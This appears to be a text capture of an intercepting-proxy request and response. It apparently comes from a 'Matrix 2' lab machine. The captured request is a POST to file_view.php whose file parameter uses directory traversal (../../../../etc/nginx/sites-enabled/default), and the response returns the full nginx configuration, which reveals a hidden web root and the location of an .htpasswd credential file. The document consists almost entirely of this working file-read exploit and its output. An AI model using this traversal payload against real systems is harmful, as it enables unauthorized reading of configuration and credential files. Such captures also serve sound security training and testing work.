 Go Cancel < > Target: https://192.168.1.101:12322 ?
Request
Raw Params Headers Hex
POST /file_view.php HTTP/1.1
Host: 192.168.1.101:12322
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 63
Content-Type: application/x-www-form-urlencoded
file=../../../../../../../../../etc/nginx/sites-enabled/default
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 19 Feb 2021 07:05:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
Content-Length: 399
server {
listen 0.0.0.0:80;
root /var/www/4cc3ss/;
index index.html index.php;
include /etc/nginx/include/php;
}
server {
listen 1337 ssl;
root /var/www/;
index index.html index.php;
auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;
fastcgi_param HTTPS on;
include /etc/nginx/include/ssl;
include /etc/nginx/include/php;
}